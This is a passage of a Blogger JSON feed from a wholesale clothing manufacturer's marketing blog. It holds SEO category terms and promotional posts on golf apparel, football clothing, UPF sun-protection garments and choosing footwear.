usa"},{"term":"wholesale clothing vendors houston"},{"term":"wholesale custom clothing vendors"},{"term":"wholesale cycling apparel"},{"term":"wholesale dance apparel"},{"term":"wholesale dancewear usa"},{"term":"wholesale flannel clothing"},{"term":"wholesale flannel pajama pants"},{"term":"wholesale flannel pants"},{"term":"wholesale flannel shirts suppliers in USA"},{"term":"wholesale golf apparel supplier"},{"term":"wholesale gym clothes"},{"term":"wholesale kids clothing"},{"term":"wholesale lingerie manufacturer"},{"term":"wholesale lingerie suppliers"},{"term":"wholesale men's flannel shirts"},{"term":"wholesale mens clothes distributors"},{"term":"wholesale mens underwear"},{"term":"wholesale private label bags"},{"term":"wholesale rugby jerseys"},{"term":"wholesale rugby league uniforms"},{"term":"wholesale shoe distributor"},{"term":"wholesale shoe distributors in usa"},{"term":"wholesale shoe vendors"},{"term":"wholesale sports apparel"},{"term":"wholesale sports apparel manufacturers"},{"term":"wholesale sublimated jackets"},{"term":"wholesale sublimation clothes"},{"term":"wholesale sublimation clothing"},{"term":"wholesale sublimation hoodies"},{"term":"wholesale swimming clothing"},{"term":"wholesale towel manufacturers"},{"term":"wholesale towel suppliers"},{"term":"wholesale underwear"},{"term":"wholesale underwear suppliers usa"},{"term":"wholesale upf clothing"},{"term":"wholesale upf clothing manufacturer"},{"term":"wholesale upf clothing suppliers"},{"term":"wholesale uv protection clothing suppliers"},{"term":"wholesale women's clothing usa"},{"term":"wholesale womens clothing usa"},{"term":"wholesale womens fashion clothing"},{"term":"wholesale workout clothing"},{"term":"wholesale yoga pants in USA"},{"term":"wholesale yoga pants made in usa"},{"term":"wholesale yoga pants suppliers"},{"term":"womens clothing manufacturers"},{"term":"womens clothing manufacturers in Tasmania"},{"term":"womens seamless leggings"},{"term":"womens underwear wholesale suppliers"},{"term":"womens wholesale clothing distributors"},{"term":"work out clothes for women"},{"term":"yoga bra manufacturers"},{"term":"yoga clothes"},{"term":"yoga clothes distributor"},{"term":"yoga clothes in bulk"},{"term":"yoga clothes manufacturers"},{"term":"yoga fitness wear manufacturers"},{"term":"yoga leggings"},{"term":"yoga outfits"},{"term":"yoga outfits manufacturers"},{"term":"yoga pant manufacturers"},{"term":"yoga pants manufacturers wholesale yoga apparel"},{"term":"yoga tops"},{"term":"yoga wear"},{"term":"yoga wear online"}],"title":{"type":"text","$t":"Wholesale Clothing Manufacturer : Alanic Global"},"subtitle":{"type":"html","$t":"\u003Cp\u003E\nAlanic Global is one of the noted \u003Cb\u003Ewholesale clothing manufacturers\u003C\/b\u003E having a colossal inventory of products ranging from fashion to fitness, sublimation and flannel for bulk buyers and retailers. It also welcomes a host of \u003Cb\u003Ewholesale clothing distributors\u003C\/b\u003E to shake hands with it for pumping up their business revenue and launch their own \u003Cb\u003Eprivate label clothing\u003C\/b\u003E store.\u003C\/p\u003E\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"213"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-6270008569533219973"},"published":{"$t":"2024-10-31T06:36:00.001-07:00"},"updated":{"$t":"2024-10-31T06:36:46.970-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothes manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"golf shirts wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Private label clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"private label clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale golf apparel supplier"}],"title":{"type":"text","$t":"Golf Clothing Essentials: Style and Function on The Greens"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s750\/golf-clothing-manufacturers.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"golf clothing manufacturer\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/w640-h384\/golf-clothing-manufacturers.jpg\" title=\"Golf Apparel Manufacturers USA\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EGolf has long been a sport that combines history and modernity. Golf gear has developed over time, combining classic designs with cutting-edge technologies to improve both performance and look.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EWhether you're a seasoned pro or a casual golfer, your outfit on the course is critical to maintaining comfort, confidence, and adherence to club etiquette.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf apparel is more than just about looking nice on the course. It's intended to allow the mobility of movement required for a free swing while still providing comfort over a long day on the course.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EModern golf apparel has performance materials, fashionable cuts, and practical designs, with each piece suited to specific golfing demands.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EKey Features of Golf Clothing\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003EGolf Shirts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EThe traditional polo shirt from popular \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/golf\/\"\u003E\u003Cb\u003Egolf clothing manufacturers\u003C\/b\u003E\u003C\/a\u003E is a golf wardrobe must-have. Golf shirts are typically collared, short-sleeved, and manufactured from moisture-wicking fabrics.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EMany brands sell shirts constructed from high-performance textiles that wick perspiration, keeping golfers dry and comfortable in hot weather. These shirts are frequently breathable, with designs that allow for flexibility during swings, ensuring that they do not feel restricted.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EIn chilly areas, long-sleeved choices or layering with a lightweight pullover might be suitable.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGolf Pants and Shorts\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBoth pants and shorts are commonly worn on the golf course, with the decision mostly determined by weather and personal preference. Golf pants are often comprised of lightweight, breathable fabrics like polyester or cotton blends, which are intended to keep players comfortable in a variety of circumstances.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EStretchable textiles are frequently used in modern golf trousers to allow for a greater range of movement. Shorts are popular throughout the warmer months and should hit slightly above the knee. It's critical to follow the club's dress code rules.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EGolf Outerwear\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EWeather may be unpredictable, so having appropriate apparel is vital. Windbreakers, raincoats, and vests designed of waterproof or water-resistant textiles enable players to continue playing in inclement weather.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003ELook for components that offer protection without limiting movement. Many golf outerwear products also include adjustable cuffs and zipped pockets, which provide usefulness without sacrificing appearance.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EBusiness owners and retailers, if you wish to add new pieces to your collection, connect with the top \u003Ca href=\"https:\/\/www.alanicglobal.com\/private-label\/\"\u003E\u003Cb\u003Eprivate label clothing manufacturers \u003C\/b\u003E\u003C\/a\u003Ein the industry and place your bulk orders.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/6270008569533219973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/6270008569533219973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/10\/golf-clothing-essentials-style-and-function-on-the-greens.html","title":"Golf Clothing Essentials: Style and Function on The Greens"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi99imBKk_rPzTse2bySX4_tTxJtlKOt-GJGcGo7gchUDzIdV9XJK8oNTiqbV4rz9Ab44YzeavL3zFGrWPDrenwl9mq7C0C7dX3aVy_jAenh4pylApTsOBMGJBoXJkn5-E0JbusqY26pQEMTOY68VEZggP3HesTQgYAd9toyv_fHt_UM32iouCSS4EXHk4\/s72-w640-h384-c\/golf-clothing-manufacturers.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1619100444839870665"},"published":{"$t":"2024-09-27T01:33:00.000-07:00"},"updated":{"$t":"2024-09-27T01:33:54.841-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"american football apparel manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"american football manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football jerseys wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football uniform manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale american football jersey suppliers"}],"title":{"type":"text","$t":"Football Clothing: Performance, Protection, and Style"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/american-football-clothing-brand.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"american football clothing suppliers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/american-football-clothing-brand.jpg\" title=\"Wholesale American Football Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFootball, one of the most physically demanding sports, needs equipment that not only improves performance but also protects players from harm. Football apparel has developed throughout time to provide optimal comfort, durability, and safety while keeping up with ever-changing style trends.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EFootball clothing is an important part of the whole experience, whether on the field or as a fan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel is fundamentally useful. Every piece of gear used by players is intended to enhance their performance on the field.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball jerseys, for example, are constructed from lightweight, breathable fabrics that promote flexibility and ventilation. The textiles utilized, such as polyester or spandex mixes, drain away perspiration, keeping players cool and dry throughout strenuous exercise.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/sports-team-wear\/american-football\/\"\u003E\u003Cb\u003EAmerican football clothing brands\u003C\/b\u003E\u003C\/a\u003E frequently use high-performance technology, such as Dri-FIT or ClimaCool, to improve these advantages even more.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball pants are likewise created with performance in mind. They are often manufactured of strong fabrics that can resist the roughness of the game, providing protection while enabling players to move freely.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETo prevent harm during tackles or falls, pants frequently incorporate cushioning in vital regions such as the hips, thighs, and knees.\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EProtection: A Key Component\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball apparel not only improves performance but also provides crucial protection. Protective equipment is required due to the physical nature of the activity.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EShoulder pads and helmets are the most important protective items, although other aspects of the uniform, such as gloves and cleats, are intended to provide particular protection and utility.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFootball gloves, for example, can help players enhance their grip on the ball, particularly in inclement weather such as rain or snow. These gloves also have cushioning to protect your hands from the continual impact of catching or blocking.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECleats are essential for players to keep traction on the field, especially while playing on natural grass or artificial turf. Football cleats are designed to provide stability, speed, and support while minimizing the chance of slips and falls.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDifferent cleats feature different stud designs based on the playing surface, ensuring players have the optimum grip for peak performance.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBusiness owners, and retailers, if you are thinking of adding trendy wholesale football clothing to your stock, talk to the most trustworthy \u003Ca href=\"https:\/\/www.alanicglobal.com\/uk-wholesale\/\"\u003E\u003Cb\u003Ewholesale clothing suppliers in UK\u003C\/b\u003E\u003C\/a\u003E and place your bulk orders.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1619100444839870665\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1619100444839870665"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/09\/football-clothing-performance-protection-and-style.html","title":"Football Clothing: Performance, Protection, and Style"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/american-football-clothing-brand.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-1986225968964540438"},"published":{"$t":"2024-08-13T21:48:00.000-07:00"},"updated":{"$t":"2024-08-13T21:48:35.003-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"upf clothing wholesale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing manufacturers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale upf clothing suppliers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale uv protection clothing suppliers"}],"title":{"type":"text","$t":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s750\/wholesale-upf-50-sun-protection-clothing.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"upf clothing manufacturers\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h384\/wholesale-upf-50-sun-protection-clothing.jpg\" title=\"UV Protective Clothing\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cbr \/\u003ESun protection clothing has become increasingly important as people become more aware of the harmful effects of UV rays on the skin. Are you a private label retailer? In keeping with the times, you have to offer sun protection clothing to customers that can keep them safe as well as meets their style preferences. Top wholesalers are producing sun protection clothing that incorporates the latest trends and technologies, catering to the needs of private label business owners. Here are the top 3 trends in wholesale UPF 50 sun protection clothing production for private label store owners, followed by top wholesalers:\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF (Ultraviolet Protection Factor) Technology\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EUPF measures the amount of UV radiation that can penetrate the fabric and reach the skin. The higher the UPF rating is, the better the protection happens to be. Top wholesalers are incorporating UPF technology into their private label sun protection clothing, offering garments with UPF ratings of 30, 40, or even 50+.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThis technology ensures that the clothing provides effective protection against harmful UV rays, reducing the risk of sunburn and long-term skin damage.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBreathable and Moisture-Wicking Fabrics\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EThe use of breathable and moisture-wicking fabrics is another important trend in private label sun protection clothing production. Wholesalers understand that comfort is the key, especially when it comes to clothing worn in hot and sunny conditions.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFabrics that allow air circulation and wick moisture away from the skin help to keep the wearer cool and dry. Top \u003Ca href=\"https:\/\/www.alanicglobal.com\/\"\u003E\u003Cb\u003Ewholesale clothing vendors USA\u003C\/b\u003E\u003C\/a\u003E prioritize the use of these fabrics in their private label sun protection clothing, ensuring that customers can enjoy outdoor activities without feeling weighed down or uncomfortable.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EFashion-Forward Designs\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003ESun protection clothing does not have to be dull or frumpy. Top wholesalers are incorporating fashion-forward designs into their private label collections. They understand that customers want to look stylish while protecting themselves from the sun. Whether it is vibrant colors, bold patterns, or flattering cuts, wholesalers are offering a wide range of options that cater to different style preferences. By combining functionality and fashion, they are making sun protection clothing more appealing and encouraging more people to prioritize sun safety.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Calibri;\"\u003E\u003Cspan style=\"font-size: 14.6667px;\"\u003EBy partnering with these top wholesalers, you can confidently offer top-notch \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/uv-protection-clothing\/\"\u003E\u003Cb\u003Eprivate label sun protection clothing\u003C\/b\u003E\u003C\/a\u003E to your customers - both fashionable and effective.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/feeds\/1986225968964540438\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4625415039999155106\/posts\/default\/1986225968964540438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.wholesaleclothingmanufacturer.com\/2024\/08\/top-3-trends-in-private-label-sun-protection-clothing-production-followed-by-top-wholesalers.html","title":"Top 3 Trends in Private Label Sun Protection Clothing Production Followed by Top Wholesalers"}],"author":[{"name":{"$t":"Alanic Global"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14450406865037075123"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"34","height":"8","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib-rCaEBw43Fv7pWOK0YeRBTkm0202Yp_9d0IdfpwRo4Rrjba5eAZzG2F0RTBcIz8u1iwe4Yo4m6pv1zcGsQVa0-ZEiKFeek5pxLrob-EJ_3xafopt1BV_PECHOUXGa-Y\/s220\/alanic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h384-c\/wholesale-upf-50-sun-protection-clothing.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4625415039999155106.post-7926804771465876550"},"published":{"$t":"2024-07-22T04:19:00.000-07:00"},"updated":{"$t":"2024-07-22T05:50:33.164-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"shoe manufacturer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale clothing suppliers europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe distributor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe distributors in usa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wholesale shoe vendors"}],"title":{"type":"text","$t":"How to Choose The Right Footwear"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/s750\/wholesale-shoe.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wholesale shoe vendors\" border=\"0\" data-original-height=\"450\" data-original-width=\"750\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFIcEnrRTjuRn8QkJMu4rjN0YYvQErxBYm5BL5GfiM4DKVQWId26FgrP8Y04FFkVEXqIYdrHayThmKiOsHK3ywAFv1npPeTgoNkkmNc6JJhJu6W7wxchwrzYaaxT6_35K_6pU2FXiWTel6V0NYLpKBzG39LznQC0fRh55rC66AT1AVn3_jlfNC3E3UCuY\/w640-h384\/wholesale-shoe.jpg\" title=\"Wholesale Shoe Manufacturer\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOpting for the right footwear from only the top among the \u003Ca href=\"https:\/\/www.alanicglobal.com\/manufacturers\/footwear\/\"\u003E\u003Cb\u003Ewholesale footwear suppliers\u003C\/b\u003E\u003C\/a\u003E isn’t only about looking good but maintaining good foot health too. Go for the wrong pair and you will get sores, aches, blisters, and more. So, why take risks? Just follow the tips given below to grab the correct footwear:\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EPick the Right Size\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EGoing for the right size is one of the most crucial aspects of choosing the correct footwear. Get both feet measured to determine your size accurately.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EGive Importance to Arch Support\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003ETo maintain the natural alignment of your feet and prevent problems like overpronation and plantar fasciitis, arch support is very important. Go for a pair that offers adequate arch support.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EConsider the Quality of the Material\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EThe footwear’s material plays a vital role in durability and comfort. Consider breathable materials like mesh and leather as they will allow proper air circulation, lessening the risk of odors and fungal infections.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EWatch Out for the Heel Height\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EHigh heels are great, but extremely high ones can cause many issues. They can cause excessive pressure on the forefoot, therefore leading to problems like hammertoes and metatarsalgia. If it’s like you have a thing for high heels, go for the ones with moderate height.\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EGive Priority to Flexibility\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003EFlexibility is another key factor when choosing footwear. Your footwear should bend at the ball of the foot, therefore helping in natural movement while walking. Stiff shoes can lead to some serious discomfort. If you like a pair, to test its potential, you can lightly press the sole near the ball of the foot. Consider alternative options if it doesn’t flex 